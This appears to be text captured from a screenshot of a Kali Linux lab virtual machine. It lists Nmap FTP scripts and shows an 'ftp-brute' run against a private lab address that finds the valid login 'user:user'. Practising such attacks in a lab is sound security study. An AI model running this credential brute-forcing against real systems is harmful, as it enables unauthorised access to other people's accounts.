 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
Applications Places Terminal Mar 4 23:37
kali@kali: /usr/share/nmap/scripts
-rw-r--r-- 1 root root  4530 Oct 26 12:59 ftp-anon.nse
-rw-r--r-- 1 root root  3253 Oct 26 12:59 ftp-bounce.nse
-rw-r--r-- 1 root root  3108 Oct 26 12:59 ftp-brute.nse
-rw-r--r-- 1 root root  3272 Oct 26 12:59 ftp-libopie.nse
-rw-r--r-- 1 root root  3290 Oct 26 12:59 ftp-proftpd-backdoor.nse
-rw-r--r-- 1 root root  3768 Oct 26 12:59 ftp-syst.nse
-rw-r--r-- 1 root root  6021 Oct 26 12:59 ftp-vsftpd-backdoor.nse
-rw-r--r-- 1 root root  5923 Oct 26 12:59 ftp-vuln-cve2010-4221.nse
-rw-r--r-- 1 root root  5736 Oct 26 12:59 tftp-enum.nse
┌──(kali㉿kali)-[/usr/share/nmap/scripts]
└─$ nmap --script ftp-brute.nse -p 21 192.168.67.129
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-04 23:26 IST
NSE: [ftp-brute] usernames: Time limit 10m00s exceeded.
NSE: [ftp-brute] usernames: Time limit 10m00s exceeded.
NSE: [ftp-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 192.168.67.129
Host is up (0.015s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 3728 guesses in 602 seconds, average tps: 6.1
Nmap done: 1 IP address (1 host up) scanned in 601.89 seconds
┌──(kali㉿kali)-[/usr/share/nmap/scripts]
└─$